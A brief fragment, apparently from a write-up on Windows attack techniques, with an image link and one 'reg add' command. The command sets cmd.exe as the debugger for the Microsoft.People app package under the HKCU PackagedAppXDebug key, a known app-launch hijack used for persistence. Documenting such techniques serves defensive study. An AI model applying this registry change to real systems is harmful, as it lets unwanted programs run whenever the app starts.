 reg add HKCU\Software\Microsoft\Windows\CurrentVersion\PackagedAppXDebug\Microsoft.People_10.1807.2131.0_x64__8wekyb3d8bbwe /d "C:\windows\system32\cmd.exe"